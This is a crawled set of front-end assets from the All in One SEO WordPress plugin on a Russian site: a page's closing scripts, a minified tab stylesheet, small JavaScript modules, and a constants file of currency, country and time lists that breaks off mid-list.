\u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css
body_size: 7817
content:
.var-tab{display:flex;justify-content:center;align-items:center;flex:1 0 auto;padding:0 var(--tab-padding);font-size:var(--tab-font-size);cursor:pointer;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.var-tab--active{color:var(--tab-active-color)}.var-tab--inactive{color:var(--tab-inactive-color)}.var-tab--disabled{color:var(--tab-disabled-color);cursor:not-allowed}.var-tab--horizontal{flex-direction:row}.var-tab--vertical{flex-direction:column}.var-tabs{border-radius:var(--tabs-radius);background:var(--tabs-background);overflow:hidden;transition:background-color .25s}.var-tabs__tab-wrap{position:relative;display:flex;height:100%}.var-tabs__indicator{display:flex;justify-content:center;align-items:center;position:absolute;z-index:1;transition-property:width,transform;transition-duration:.3s}.var-tabs__indicator-inner{background:var(--tabs-indicator-background)}.var-tabs--layout-horizontal{flex-direction:row}.var-tabs--layout-horizontal-scrollable{overflow-x:auto;overflow-y:hidden}.var-tabs--layout-horizontal-scrollable::-webkit-scrollbar{display:none}.var-tabs--layout-horizontal-padding{padding:0 var(--tabs-padding)}.var-tabs--layout-horizontal-indicator{bottom:0;height:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-horizontal-indicator{left:0}[dir=rtl] .var-tabs--layout-horizontal-indicator{right:0}.var-tabs--layout-horizontal-reverse-indicator{top:0;height:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-horizontal-reverse-indicator{left:0}[dir=rtl] .var-tabs--layout-horizontal-reverse-indicator{right:0}.var-tabs--layout-horizontal-indicator-inner{width:var(--tabs-indicator-inner-size);height:100%}.var-tabs--layout-vertical{flex-direction:column}.var-tabs--layout-vertical-scrollable{overflow-x:hidden;overflow-y:auto}.var-tabs--layout-vertical-scrollable::-webkit-scrollbar{display:none}.var-tabs--layout-vertical-padding{padding:0}.var-tabs--layout-vertical-indicator{top:0;width:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-vertical-indicator{left:0}[dir=rtl] .var-tabs--layout-vertical-indicator{right:0}.var-tabs--layout-vertical-reverse-indicator{top:0;width:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-vertical-reverse-indicator{right:0}[dir=rtl] .var-tabs--layout-vertical-reverse-indicator{left:0}.var-tabs--layout-vertical-indicator-inner{width:100%;height:var(--tabs-indicator-inner-size)}.var-tabs--item-horizontal{height:var(--tabs-item-horizontal-height)}.var-tabs--item-vertical{height:var(--tabs-item-vertical-height)}.var-tabs--fixed-bottom{position:fixed;width:100%;bottom:0;z-index:99}[dir=ltr] .var-tabs--fixed-bottom{left:0}[dir=rtl] .var-tabs--fixed-bottom{right:0}.var-tabs--safe-area{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);box-sizing:content-box!important}.aioseo-app .aioseo-tabs{display:flex;align-items:center;--tabs-item-horizontal-height: 52px;--tabs-item-vertical-height: 66px;--tabs-radius: 2px;--tabs-padding: 0;--tabs-indicator-size: 2px;--tabs-indicator-background: #005AE0;--tabs-background: none;--tabs-indicator-inner-size: 100%;--color-text-disabled: #8c8f9a;--tab-padding: 18px;--tab-active-color: #005AE0;--tab-inactive-color: #141B38;--tab-disabled-color: var(--color-text-disabled);--tab-font-size: 14px;--tab-line-height: 22px}.aioseo-app .aioseo-tabs.internal{--tab-padding: 25px;margin-bottom:0}.aioseo-app .aioseo-tabs.skinny{--tab-padding: 16px}.aioseo-app .var-tabs{margin-bottom:-2px}.aioseo-app .var-tabs .var-tab{font-weight:600;white-space:pre;position:relative;overflow:hidden}.aioseo-app .var-tabs .var-tab span.ripple{position:absolute;border-radius:50%;transform:scale(0);animation:aioseo-ripple .6s linear;background-color:#0000004d}[dir=ltr] .aioseo-app .var-tabs .var-tab span.label{padding-left:5px}[dir=rtl] .aioseo-app .var-tabs .var-tab span.label{padding-right:5px}.aioseo-app .var-tabs .var-tab span.label.new,.aioseo-app .var-tabs .var-tab span.label.beta,.aioseo-app .var-tabs .var-tab span.label.coming-soon{vertical-align:super;font-size:10px;display:inline-block;margin-top:-5px}.aioseo-app .var-tabs .var-tab span.label.new{color:#df2a4a}.aioseo-app .var-tabs .var-tab span.label.beta{color:#d57201}.aioseo-app .var-tabs .var-tab span.label.coming-soon{color:#005ae0}@keyframes aioseo-ripple{to{transform:scale(3);opacity:0}}.aioseo-app .var-tabs .var-tabs--layout-horizontal-indicator{left:0!important;right:initial!important}.aioseo-app .aioseo-tabs{display:flex;border-bottom:2px solid #E8E8EB;position:relative;margin-bottom:var(--aioseo-gutter)}.aioseo-app .aioseo-tabs .button-right,.aioseo-app .aioseo-tabs .tabs-extra{position:absolute}[dir=ltr] .aioseo-app .aioseo-tabs .button-right,[dir=ltr] .aioseo-app .aioseo-tabs .tabs-extra{right:0}[dir=rtl] .aioseo-app .aioseo-tabs .button-right,[dir=rtl] .aioseo-app .aioseo-tabs .tabs-extra{left:0}.aioseo-app .aioseo-tabs .tab-score{display:inline-flex;font-weight:700;line-height:normal;font-size:12px}[dir=ltr] .aioseo-app .aioseo-tabs .tab-score{padding-left:12px}[dir=rtl] .aioseo-app .aioseo-tabs .tab-score{padding-right:12px}.aioseo-app .aioseo-tabs .tab-score.green{color:#00aa63}.aioseo-app .aioseo-tabs .tab-score.orange{color:#f18200}.aioseo-app .aioseo-tabs .tab-score.red{color:#df2a4a}.aioseo-app .aioseo-tabs .tab-score svg{display:inline}[dir=ltr] .aioseo-app .aioseo-tabs .tab-score svg{margin-right:4px}[dir=rtl] .aioseo-app .aioseo-tabs .tab-score svg{margin-left:4px}.aioseo-app .aioseo-tabs .warning{color:#f18200!important}.aioseo-app .aioseo-tabs .warning svg{position:relative;top:2px;display:inline;color:#f18200!important}[dir=ltr] .aioseo-app .aioseo-tabs .warning svg{left:5px}[dir=rtl] .aioseo-app .aioseo-tabs .warning svg{right:5px}.aioseo-app .aioseo-mobile-tabs{--mobile-font-size: 14px;height:40px;margin-top:20px;position:relative;-webkit-user-select:none;user-select:none;width:100%}.aioseo-app .aioseo-mobile-tabs .active-tab{--spacing-x: 20px;align-items:center;color:#005ae0;cursor:pointer;display:inline-flex;min-height:100%;position:relative}[dir=ltr] .aioseo-app .aioseo-mobile-tabs .active-tab{padding-left:var(--spacing-x)}[dir=rtl] .aioseo-app .aioseo-mobile-tabs .active-tab{padding-right:var(--spacing-x)}.aioseo-app .aioseo-mobile-tabs .active-tab div{font-size:var(--mobile-font-size)}.aioseo-app .aioseo-mobile-tabs .active-tab div span{background-color:#005ae0;bottom:-2px;height:2px;position:absolute;z-index:10}[dir=ltr] .aioseo-app .aioseo-mobile-tabs .active-tab div span{left:0;right:calc(var(--spacing-x) * -2)}[dir=rtl] .aioseo-app .aioseo-mobile-tabs .active-tab div span{right:0;left:calc(var(--spacing-x) * -2)}.aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret{--caret-size: 24px;height:var(--caret-size);position:absolute;top:calc(50% - var(--caret-size) / 2);transition:transform .3s;width:var(--caret-size)}[dir=ltr] .aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret{left:100%;transform:rotate(180deg)}[dir=rtl] .aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret{right:100%;transform:rotate(-180deg)}.aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret.rotated{transform:rotate(0)}.aioseo-app .aioseo-mobile-tabs .tab-dropdown{border:1px solid #E8E8EB;border-top:none}.aioseo-app .aioseo-mobile-tabs .tab-links{background:#fff;position:relative;z-index:3;padding:8px;width:100%;max-width:300px}@media screen and (max-width: 782px){.aioseo-app .aioseo-mobile-tabs .tab-links{max-width:100%}}.aioseo-app .aioseo-mobile-tabs .tab-links a{font-size:var(--mobile-font-size);padding:10px;display:block;color:#141b38;text-decoration:none}.aioseo-app .aioseo-mobile-tabs .tab-links a:hover{color:#005ae0}.aioseo-app .aioseo-mobile-tabs .tab-links a .new{color:#df2a4a;vertical-align:super;font-size:10px;display:inline-block;margin-top:-5px}


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/translations.5e539ab1.js
body_size: 348
content:
import{b as n}from"./default-i18n.368c2d5c.js";window.aioseoTranslations?(n(window.aioseoTranslations.translations,"all-in-one-seo-pack"),window.aioseoTranslationsPro&&window.aioseoTranslationsPro.translationsPro&&n(window.aioseoTranslationsPro.translationsPro,"aioseo-pro")):window.aioseo&&console.warn("AIOSEO translations couldn't be loaded.");


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/TableOfContentsStore.1d0aec29.js
body_size: 1060
content:
import{d as a}from"./index.e0fdfdc6.js";const u={STANDALONE:"standalone",SYNCED:"synced"},c=t=>{const e=t.find(s=>{var n;return 0<((n=s.headings)==null?void 0:n.length)});return!!(e&&Object.keys(e).length)},l=(t,e=0)=>{var o;if(!c([...t]))return t;const s=[],n=[...t];for(;n.length&&!(e&&s.length===e);){const{...r}=n.shift();(o=r.headings)!=null&&o.length&&n.unshift(...r.headings),r.headings=[],s.push(r)}return s},f=(t,e=0)=>(t=l([...t]),t.forEach((s,n)=>{const o=e+n+1;s.editedOrder=o}),t.sort((s,n)=>s.editedOrder-n.editedOrder)),h=a("TableOfContentsStore",{state:()=>({clientIds:[]}),getters:{headings:t=>{var s,n;if(!((n=(s=window.wp)==null?void 0:s.data)!=null&&n.select))return[];const e=[];return t.clientIds.forEach(o=>{var i;const r=(i=window.wp.data.select("core/block-editor"))==null?void 0:i.getBlockAttributes(o);r!=null&&r.headings&&e.push(...r.headings)}),e}},actions:{addClientId(t){this.clientIds.includes(t)||this.clientIds.push(t)},removeClientId(t){this.clientIds=this.clientIds.filter(e=>e!==t)}}});export{u as M,l as f,f as o,h as u};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/constants.cb29e214.js
body_size: 31387
content:
import"./translations.5e539ab1.js";import{_ as l}from"./default-i18n.368c2d5c.js";const e="all-in-one-seo-pack",m=[{label:"0.0",value:0},{label:"0.1",value:.1},{label:"0.2",value:.2},{label:"0.3",value:.3},{label:"0.4",value:.4},{label:"0.5",value:.5},{label:"0.6",value:.6},{label:"0.7",value:.7},{label:"0.8",value:.8},{label:"0.9",value:.9},{label:"1.0",value:1}],d=[{label:l("always",e),value:"always"},{label:l("hourly",e),value:"hourly"},{label:l("daily",e),value:"daily"},{label:l("weekly",e),value:"weekly"},{label:l("monthly",e),value:"monthly"},{label:l("yearly",e),value:"yearly"},{label:l("never",e),value:"never"}],y={add:l("Add",e),cancel:l("Cancel",e),delete:l("Delete",e),disabled:l("Disabled",e),edit:l("Edit",e),enabled:l("Enabled",e),hide:l("Hide",e),import:l("Import",e),include:l("Include",e),learnMore:l("Learn More",e),no:l("No",e),off:l("Off",e),on:l("On",e),or:l("Or",e),preview:l("Preview",e),remove:l("Remove",e),show:l("Show",e),value:l("Value",e),yes:l("Yes",e)},g=[{symbol:"$",label:"US Dollar",value:"USD"},{symbol:"€",label:"Euro",value:"EUR"},{symbol:"£",label:"British Pound Sterling",value:"GBP"},{symbol:"CA$",label:"Canadian Dollar",value:"CAD"},{symbol:"AU$",label:"Australian Dollar",value:"AUD"},{symbol:"¥",label:"Japanese Yen",value:"JPY"},{symbol:"RUB",label:"Russian Ruble",value:"RUB"},{symbol:"Rs",label:"Indian Rupee",value:"INR"},{symbol:"TL",label:"Turkish Lira",value:"TRY"},{symbol:"R$",label:"Brazilian Real",value:"BRL"},{symbol:"MX$",label:"Mexican Peso",value:"MXN"},{symbol:"Af",label:"Afghan Afghani",value:"AFN"},{symbol:"ALL",label:"Albanian Lek",value:"ALL"},{symbol:"DA",label:"Algerian Dinar",value:"DZD"},{symbol:"AR$",label:"Argentine Peso",value:"ARS"},{symbol:"AMD",label:"Armenian Dram",value:"AMD"},{symbol:"man.",label:"Azerbaijani Manat",value:"AZN"},{symbol:"BD",label:"Bahraini Dinar",value:"BHD"},{symbol:"Tk",label:"Bangladeshi Taka",value:"BDT"},{symbol:"Br",label:"Belarusian Ruble",value:"BYN"},{symbol:"BZ$",label:"Belize Dollar",value:"BZD"},{symbol:"Ƀ",label:"Bitcoin",value:"BTC"},{symbol:"Bs",label:"Bolivian Boliviano",value:"BOB"},{symbol:"KM",label:"Bosnia-Herzegovina Convertible Mark",value:"BAM"},{symbol:"BWP",label:"Botswanan Pula",value:"BWP"},{symbol:"BN$",label:"Brunei Dollar",value:"BND"},{symbol:"BGN",label:"Bulgarian Lev",value:"BGN"},{symbol:"FBu",label:"Burundian Franc",value:"BIF"},{symbol:"CFA",label:"CFA Franc BCEAO",value:"XOF"},{symbol:"FCFA",label:"CFA Franc BEAC",value:"XAF"},{symbol:"KHR",label:"Cambodian Riel",value:"KHR"},{symbol:"CV$",label:"Cape Verdean Escudo",value:"CVE"},{symbol:"CL$",label:"Chilean Peso",value:"CLP"},{symbol:"CN¥",label:"Chinese Yuan",value:"CNY"},{symbol:"CO$",label:"Colombian Peso",value:"COP"},{symbol:"CF",label:"Comorian Franc",value:"KMF"},{symbol:"CDF",label:"Congolese Franc",value:"CDF"},{symbol:"₡",label:"Costa Rican Colón",value:"CRC"},{symbol:"kn",label:"Croatian Kuna",value:"HRK"},{symbol:"Kč",label:"Czech Republic Koruna",value:"CZK"},{symbol:"Dkr",label:"Danish Krone",value:"DKK"},{symbol:"Fdj",label:"Djiboutian Franc",value:"DJF"},{symbol:"RD$",label:"Dominican Peso",value:"DOP"},{symbol:"EGP",label:"Egyptian Pound",value:"EGP"},{symbol:"Nfk",label:"Eritrean Nakfa",value:"ERN"},{symbol:"Ekr",label:"Estonian Kroon",value:"EEK"},{symbol:"Br",label:"Ethiopian Birr",value:"ETB"},{symbol:"GEL",label:"Georgian Lari",value:"GEL"},{symbol:"GH₵",label:"Ghanaian Cedi",value:"GHS"},{symbol:"GTQ",label:"Guatemalan Quetzal",value:"GTQ"},{symbol:"FG",label:"Guinean Franc",value:"GNF"},{symbol:"HNL",label:"Honduran Lempira",value:"HNL"},{symbol:"HK$",label:"Hong Kong Dollar",value:"HKD"},{symbol:"Ft",label:"Hungarian Forint",value:"HUF"},{symbol:"Ikr",label:"Icelandic Króna",value:"ISK"},{symbol:"Rp",label:"Indonesian Rupiah",value:"IDR"},{symbol:"IRR",label:"Iranian Rial",value:"IRR"},{symbol:"IQD",label:"Iraqi Dinar",value:"IQD"},{symbol:"₪",label:"Israeli New Sheqel",value:"ILS"},{symbol:"J$",label:"Jamaican Dollar",value:"JMD"},{symbol:"JD",label:"Jordanian Dinar",value:"JOD"},{symbol:"KZT",label:"Kazakhstani Tenge",value:"KZT"},{symbol:"Ksh",label:"Kenyan Shilling",value:"KES"},{symbol:"KD",label:"Kuwaiti Dinar",value:"KWD"},{symbol:"Ls",label:"Latvian Lats",value:"LVL"},{symbol:"LB£",label:"Lebanese Pound",value:"LBP"},{symbol:"LD",label:"Libyan Dinar",value:"LYD"},{symbol:"Lt",label:"Lithuanian Litas",value:"LTL"},{symbol:"MOP$",label:"Macanese Pataca",value:"MOP"},{symbol:"MKD",label:"Macedonian Denar",value:"MKD"},{symbol:"MGA",label:"Malagasy Ariary",value:"MGA"},{symbol:"RM",label:"Malaysian Ringgit",value:"MYR"},{symbol:"MURs",label:"Mauritian Rupee",value:"MUR"},{symbol:"MDL",label:"Moldovan Leu",value:"MDL"},{symbol:"MAD",label:"Moroccan Dirham",value:"MAD"},{symbol:"MTn",label:"Mozambican Metical",value:"MZN"},{symbol:"MMK",label:"Myanma Kyat",value:"MMK"},{symbol:"N$",label:"Namibian Dollar",value:"NAD"},{symbol:"NPRs",label:"Nepalese Rupee",value:"NPR"},{symbol:"NT$",label:"New Taiwan Dollar",value:"TWD"},{symbol:"NZ$",label:"New Zealand Dollar",value:"NZD"},{symbol:"C$",label:"Nicaraguan Córdoba",value:"NIO"},{symbol:"₦",label:"Nigerian Naira",value:"NGN"},{symbol:"Nkr",label:"Norwegian Krone",value:"NOK"},{symbol:"OMR",label:"Omani Rial",value:"OMR"},{symbol:"PKRs",label:"Pakistani Rupee",value:"PKR"},{symbol:"B/.",label:"Panamanian Balboa",value:"PAB"},{symbol:"₲",label:"Paraguayan Guarani",value:"PYG"},{symbol:"S/.",label:"Peruvian Nuevo Sol",value:"PEN"},{symbol:"₱",label:"Philippine Peso",value:"PHP"},{symbol:"zł",label:"Polish Zloty",value:"PLN"},{symbol:"QR",label:"Qatari Rial",value:"QAR"},{symbol:"RON",label:"Romanian Leu",value:"RON"},{symbol:"RWF",label:"Rwandan Franc",value:"RWF"},{symbol:"SR",label:"Saudi Riyal",value:"SAR"},{symbol:"din.",label:"Serbian Dinar",value:"RSD"},{symbol:"S$",label:"Singapore Dollar",value:"SGD"},{symbol:"Ssh",label:"Somali Shilling",value:"SOS"},{symbol:"R",label:"South African Rand",value:"ZAR"},{symbol:"₩",label:"South Korean Won",value:"KRW"},{symbol:"SLRs",label:"Sri Lankan Rupee",value:"LKR"},{symbol:"SDG",label:"Sudanese Pound",value:"SDG"},{symbol:"Skr",label:"Swedish Krona",value:"SEK"},{symbol:"CHF",label:"Swiss Franc",value:"CHF"},{symbol:"SY£",label:"Syrian Pound",value:"SYP"},{symbol:"TSh",label:"Tanzanian Shilling",value:"TZS"},{symbol:"฿",label:"Thai Baht",value:"THB"},{symbol:"T$",label:"Tongan Paʻanga",value:"TOP"},{symbol:"TT$",label:"Trinidad and Tobago Dollar",value:"TTD"},{symbol:"DT",label:"Tunisian Dinar",value:"TND"},{symbol:"USh",label:"Ugandan Shilling",value:"UGX"},{symbol:"₴",label:"Ukrainian Hryvnia",value:"UAH"},{symbol:"AED",label:"United Arab Emirates Dirham",value:"AED"},{symbol:"$U",label:"Uruguayan Peso",value:"UYU"},{symbol:"UZS",label:"Uzbekistan Som",value:"UZS"},{symbol:"Bs.F.",label:"Venezuelan Bolívar",value:"VEF"},{symbol:"₫",label:"Vietnamese Dong",value:"VND"},{symbol:"YR",label:"Yemeni Rial",value:"YER"},{symbol:"ZK",label:"Zambian Kwacha",value:"ZMK"},{symbol:"ZWL$",label:"Zimbabwean Dollar",value:"ZWL"}],M=[{value:"AF",label:"Afghanistan"},{value:"AL",label:"Albania"},{value:"DZ",label:"Algeria"},{value:"AS",label:"American Samoa"},{value:"AD",label:"Andorra"},{value:"AO",label:"Angola"},{value:"AI",label:"Anguilla"},{value:"AQ",label:"Antarctica"},{value:"AG",label:"Antigua and Barbuda"},{value:"AR",label:"Argentina"},{value:"AM",label:"Armenia"},{value:"AW",label:"Aruba"},{value:"AU",label:"Australia"},{value:"AT",label:"Austria"},{value:"AZ",label:"Azerbaijan"},{value:"BS",label:"Bahamas"},{value:"BH",label:"Bahrain"},{value:"BD",label:"Bangladesh"},{value:"BB",label:"Barbados"},{value:"BY",label:"Belarus"},{value:"BE",label:"Belgium"},{value:"BZ",label:"Belize"},{value:"BJ",label:"Benin"},{value:"BM",label:"Bermuda"},{value:"BT",label:"Bhutan"},{value:"BO",label:"Bolivia"},{value:"BQ",label:"Bonaire"},{value:"BA",label:"Bosnia and Herzegovina"},{value:"BW",label:"Botswana"},{value:"BV",label:"Bouvet Island"},{value:"BR",label:"Brazil"},{value:"IO",label:"British Indian Ocean Territory"},{value:"BN",label:"Brunei Darussalam"},{value:"BG",label:"Bulgaria"},{value:"BF",label:"Burkina Faso"},{value:"BI",label:"Burundi"},{value:"CV",label:"Cabo Verde"},{value:"KH",label:"Cambodia"},{value:"CM",label:"Cameroon"},{value:"CA",label:"Canada"},{value:"KY",label:"Cayman Islands"},{value:"CF",label:"Central African Republic"},{value:"TD",label:"Chad"},{value:"CL",label:"Chile"},{value:"CN",label:"China"},{value:"CX",label:"Christmas Island"},{value:"CC",label:"Cocos (Keeling) Islands"},{value:"CO",label:"Colombia"},{value:"KM",label:"Comoros"},{value:"CD",label:"Democratic Republic of the Congo"},{value:"CG",label:"Congo"},{value:"CK",label:"Cook Islands"},{value:"CR",label:"Costa Rica"},{value:"HR",label:"Croatia"},{value:"CU",label:"Cuba"},{value:"CW",label:"Curaçao"},{value:"CY",label:"Cyprus"},{value:"CZ",label:"Czechia"},{value:"CI",label:"Côte d'Ivoire"},{value:"DK",label:"Denmark"},{value:"DJ",label:"Djibouti"},{value:"DM",label:"Dominica"},{value:"DO",label:"Dominican Republic"},{value:"EC",label:"Ecuador"},{value:"EG",label:"Egypt"},{value:"SV",label:"El Salvador"},{value:"GQ",label:"Equatorial Guinea"},{value:"ER",label:"Eritrea"},{value:"EE",label:"Estonia"},{value:"SZ",label:"Eswatini"},{value:"ET",label:"Ethiopia"},{value:"FK",label:"Falkland Islands"},{value:"FO",label:"Faroe Islands"},{value:"FJ",label:"Fiji"},{value:"FI",label:"Finland"},{value:"FR",label:"France"},{value:"GF",label:"French Guiana"},{value:"PF",label:"French Polynesia"},{value:"TF",label:"French Southern Territories"},{value:"GA",label:"Gabon"},{value:"GM",label:"Gambia"},{value:"GE",label:"Georgia"},{value:"DE",label:"Germany"},{value:"GH",label:"Ghana"},{value:"GI",label:"Gibraltar"},{value:"GR",label:"Greece"},{value:"GL",label:"Greenland"},{value:"GD",label:"Grenada"},{value:"GP",label:"Guadeloupe"},{value:"GU",label:"Guam"},{value:"GT",label:"Guatemala"},{value:"GG",label:"Guernsey"},{value:"GN",label:"Guinea"},{value:"GW",label:"Guinea-Bissau"},{value:"GY",label:"Guyana"},{value:"HT",label:"Haiti"},{value:"HM",label:"Heard Island and McDonald Islands"},{value:"VA",label:"Holy See"},{value:"HN",label:"Honduras"},{value:"HK",label:"Hong Kong"},{value:"HU",label:"Hungary"},{value:"IS",label:"Iceland"},{value:"IN",label:"India"},{value:"ID",label:"Indonesia"},{value:"IR",label:"Iran"},{value:"IQ",label:"Iraq"},{value:"IE",label:"Ireland"},{value:"IM",label:"Isle of Man"},{value:"IL",label:"Israel"},{value:"IT",label:"Italy"},{value:"JM",label:"Jamaica"},{value:"JP",label:"Japan"},{value:"JE",label:"Jersey"},{value:"JO",label:"Jordan"},{value:"KZ",label:"Kazakhstan"},{value:"KE",label:"Kenya"},{value:"KI",label:"Kiribati"},{value:"KR",label:"South Korea"},{value:"KW",label:"Kuwait"},{value:"KG",label:"Kyrgyzstan"},{value:"LA",label:"Lao People's Democratic Republic"},{value:"LV",label:"Latvia"},{value:"LB",label:"Lebanon"},{value:"LS",label:"Lesotho"},{value:"LR",label:"Liberia"},{value:"LY",label:"Libya"},{value:"LI",label:"Liechtenstein"},{value:"LT",label:"Lithuania"},{value:"LU",label:"Luxembourg"},{value:"MO",label:"Macao"},{value:"MG",label:"Madagascar"},{value:"MW",label:"Malawi"},{value:"MY",label:"Malaysia"},{value:"MV",label:"Maldives"},{value:"ML",label:"Mali"},{value:"MT",label:"Malta"},{value:"MH",label:"Marshall Islands"},{value:"MQ",label:"Martinique"},{value:"MR",label:"Mauritania"},{value:"MU",label:"Mauritius"},{value:"YT",label:"Mayotte"},{value:"MX",label:"Mexico"},{value:"FM",label:"Micronesia"},{value:"MD",label:"Moldova"},{value:"MC",label:"Monaco"},{value:"MN",label:"Mongolia"},{value:"ME",label:"Montenegro"},{value:"MS",label:"Montserrat"},{value:"MA",label:"Morocco"},{value:"MZ",label:"Mozambique"},{value:"MM",label:"Myanmar"},{value:"NA",label:"Namibia"},{value:"NR",label:"Nauru"},{value:"NP",label:"Nepal"},{value:"NL",label:"Netherlands"},{value:"NC",label:"New Caledonia"},{value:"NZ",label:"New Zealand"},{value:"NI",label:"Nicaragua"},{value:"NE",label:"Niger"},{value:"NG",label:"Nigeria"},{value:"NU",label:"Niue"},{value:"NF",label:"Norfolk Island"},{value:"MP",label:"Northern Mariana Islands"},{value:"NO",label:"Norway"},{value:"OM",label:"Oman"},{value:"PK",label:"Pakistan"},{value:"PW",label:"Palau"},{value:"PS",label:"Palestine, State of"},{value:"PA",label:"Panama"},{value:"PG",label:"Papua New Guinea"},{value:"PY",label:"Paraguay"},{value:"PE",label:"Peru"},{value:"PH",label:"Philippines"},{value:"PN",label:"Pitcairn"},{value:"PL",label:"Poland"},{value:"PT",label:"Portugal"},{value:"PR",label:"Puerto Rico"},{value:"QA",label:"Qatar"},{value:"MK",label:"Republic of North Macedonia"},{value:"RO",label:"Romania"},{value:"RU",label:"Russian Federation"},{value:"RW",label:"Rwanda"},{value:"RE",label:"Réunion"},{value:"BL",label:"Saint Barthélemy"},{value:"SH",label:"Saint Helena, Ascension and Tristan da Cunha"},{value:"KN",label:"Saint Kitts and Nevis"},{value:"LC",label:"Saint Lucia"},{value:"MF",label:"Saint Martin"},{value:"PM",label:"Saint Pierre and Miquelon"},{value:"VC",label:"Saint Vincent and the Grenadines"},{value:"WS",label:"Samoa"},{value:"SM",label:"San Marino"},{value:"ST",label:"Sao Tome and Principe"},{value:"SA",label:"Saudi Arabia"},{value:"SN",label:"Senegal"},{value:"RS",label:"Serbia"},{value:"SC",label:"Seychelles"},{value:"SL",label:"Sierra Leone"},{value:"SG",label:"Singapore"},{value:"SX",label:"Sint Maarten"},{value:"SK",label:"Slovakia"},{value:"SI",label:"Slovenia"},{value:"SB",label:"Solomon Islands"},{value:"SO",label:"Somalia"},{value:"ZA",label:"South Africa"},{value:"GS",label:"South Georgia and the South Sandwich Islands"},{value:"SS",label:"South Sudan"},{value:"ES",label:"Spain"},{value:"LK",label:"Sri Lanka"},{value:"SD",label:"Sudan"},{value:"SR",label:"Suriname"},{value:"SJ",label:"Svalbard and Jan Mayen"},{value:"SE",label:"Sweden"},{value:"CH",label:"Switzerland"},{value:"SY",label:"Syrian Arab Republic"},{value:"TW",label:"Taiwan"},{value:"TJ",label:"Tajikistan"},{value:"TZ",label:"Tanzania, United Republic of"},{value:"TH",label:"Thailand"},{value:"TL",label:"Timor-Leste"},{value:"TG",label:"Togo"},{value:"TK",label:"Tokelau"},{value:"TO",label:"Tonga"},{value:"TT",label:"Trinidad and Tobago"},{value:"TN",label:"Tunisia"},{value:"TR",label:"Turkey"},{value:"TM",label:"Turkmenistan"},{value:"TC",label:"Turks and Caicos Islands"},{value:"TV",label:"Tuvalu"},{value:"UG",label:"Uganda"},{value:"UA",label:"Ukraine"},{value:"AE",label:"United Arab Emirates"},{value:"GB",label:"United Kingdom of Great Britain and Northern Ireland"},{value:"UM",label:"United States Minor Outlying Islands"},{value:"US",label:"United States of America"},{value:"UY",label:"Uruguay"},{value:"UZ",label:"Uzbekistan"},{value:"VU",label:"Vanuatu"},{value:"VE",label:"Venezuela"},{value:"VN",label:"Vietnam"},{value:"VG",label:"Virgin Islands (British)"},{value:"VI",label:"Virgin Islands (U.S.)"},{value:"WF",label:"Wallis and Futuna"},{value:"EH",label:"Western Sahara"},{value:"YE",label:"Yemen"},{value:"ZM",label:"Zambia"},{value:"ZW",label:"Zimbabwe"},{value:"AX",label:"Åland Islands"}],S=["us","uk","ca","ru","de","fr","es","it","br","au","ar","be","ch","dk","fi","hk","ie","il","mx","nl","no","pl","se","sg","tr","jp","in","hu","af","al","dz","ao","am","at","az","bh","bd","by","bz","bo","ba","bw","bn","bg","cv","kh","cm","cl","co","cr","hr","cy","cz","cd","do","ec","eg","sv","ee","et","ge","gh","gr","gt","gy","ht","hn","is","id","jm","jo","kz","kw","lv","lb","lt","lu","mg","my","mt","mu","md","mn","me","ma","mz","na","np","nz","ni","ng","om","py","pe","ph","pt","ro","sa","sn","rs","sk","si","za","kr","lk","th","bs","tt","tn","ua","ae","uy","ve","vn","zm","zw","ly","pk"],A=[{value:"00:00",label:"00:00"},{value:"00:15",label:"00:15"},{value:"00:30",label:"00:30"},{value:"00:45",label:"00:45"},{value:"01:00",label:"01:00"},{value:"01:15",label:"01:15"},{value:"01:30",label:"01:30"},{value:"01:45",label:"01:45"},{value:"02:00",label:"02:00"},{value:"02:15",label:"02:15"},{value:"02:30",label:"02:30"},{value:"02:45",label:"02:45"},{value:"03:00",label:"03:00"},{value:"03:15",label:"03:15"},{value:"03:30",label:"03:30"},{value:"03:45",label:"03:45"},{value:"04:00",label:"04:00"},{value:"04:15",label:"04:15"},{value:"04:30",label:"04:30"},{value:"04:45",label:"04:45"},{value:"05:00",label:"05:00"},{value:"05:15",label:"05:15"},{value:"05:30",label:"05:30"},{value:"05:45",label:"05:45"},{value:"06:00",label:"06:00"},{value:"06:15",label:"06:15"},{value:"06:30",label:"06:30"},{value:"06:45",label:"06:45"},{value:"07:00",label:"07:00"},{value:"07:15",label:"07:15"},{value:"07:30",label:"07:30"},{value:"07:45",label:"07:45"},{value:"08:00",label:"08:00"},{value:"08:15",label:"08:15"},{value:"08:30",label:"08:30"},{value:"08:45",label:"08:45"},{value:"09:00",label:"09:00"},{value:"09:15",label:"09:15"},{value:"09:30",label:"09:30"},{value:"09:45",label:"